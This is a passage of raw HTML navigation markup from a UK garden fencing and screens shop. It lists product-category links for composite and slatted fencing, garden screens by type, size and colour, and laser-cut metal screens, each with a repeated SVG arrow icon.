                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li id="menu-item-67601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-67603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li id="menu-item-67605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li id="menu-item-67713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li id="menu-item-67608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-67609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li id="menu-item-67612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-67614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-67615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-67616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-67617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-67618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-67620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-67622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-67623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-67624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-67625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-67626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-67627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-67629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-67630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-67631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li id="menu-item-67679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
